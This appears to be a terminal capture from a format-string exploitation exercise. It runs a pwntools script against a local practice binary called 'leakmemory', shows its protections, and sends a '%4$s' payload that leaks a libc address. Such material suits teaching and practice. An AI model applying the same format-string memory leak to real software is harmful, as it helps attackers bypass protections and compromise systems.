 feng@ubuntu: ~/Desktop$ python exp.py
[+] Starting local process './leakmemory' argv=[b'./leakmemory'] : pid 5970
[*] '/home/feng/Desktop/leakmemory'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[DEBUG] Sent 0x9 bytes:
    00000000  14 a0 04 08  25 34 24 73  0a                        |····|%4$s|·|
    00000009
[*] Process './leakmemory' stopped with exit code 0 (pid 5970)
[DEBUG] Received 0x2c bytes:
    00000000  30 30 30 30  30 30 30 31  2e 32 32 32  32 32 32 32  |0000|0001|.222|2222|
    00000010  32 2e 66 66  66 66 66 66  66 66 2e 14  a0 04 08 25  |2.ff|ffff|ff.·|···%|
    00000020  34 24 73 0a  14 a0 04 08  d0 80 db f7               |4$s·|····|····|
    0000002c
0xf7db80d0